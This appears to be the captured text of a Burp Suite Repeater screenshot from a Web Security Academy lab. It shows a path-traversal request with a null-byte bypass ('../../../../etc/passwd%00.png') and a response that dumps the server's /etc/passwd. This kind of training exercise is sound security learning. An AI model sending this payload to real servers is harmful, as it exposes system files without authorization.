 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3 4 5 × +
Send Cancel < >
Target: https://0a7a006503fe8c458165c6
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../etc/passwd%00.png HTTP/2
2 Host: 0a7a006503fe8c458165c6fa0047008a.web-security-academy.net
3 Cookie: session=Bd4FMDwRJhQnY526UGYEfDsDXCqFKWjv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a7a006503fe8c458165c6fa0047008a.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
Search 0 highlights